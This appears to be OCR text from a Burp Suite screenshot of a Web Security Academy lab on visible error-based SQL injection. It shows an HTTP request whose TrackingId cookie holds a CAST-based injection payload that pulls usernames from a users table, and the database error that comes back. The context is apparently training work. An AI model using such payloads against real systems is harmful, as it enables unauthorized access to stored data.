 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a68002d04b90bb180cd71e600c10083.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS
int)--; session=ClQLKcdpgFPymKtbxGPa9E4kvXqAcMgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Pretty Raw Hex Render \n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: more than one row returned by a subquery used as
an expression
ERROR: more than one row returned by a subquery used as an
expression